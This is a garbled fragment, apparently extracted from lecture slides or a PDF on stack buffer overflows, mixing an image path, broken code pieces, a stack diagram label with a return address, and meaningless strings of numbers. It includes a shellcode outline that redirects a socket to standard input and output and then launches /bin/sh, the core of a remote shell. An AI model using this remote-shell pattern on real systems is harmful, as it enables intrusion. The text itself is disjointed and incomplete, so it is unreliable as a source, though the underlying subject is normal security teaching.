 &len, sizeof(len));
buf,len);
Stack:
return address
0x600000
Shellcode:
dup2(sock,0);
dup2(sock,1);
execve(“/bin/sh”, 0,0);
0x1029827189
123781923719
823719287319
879181823828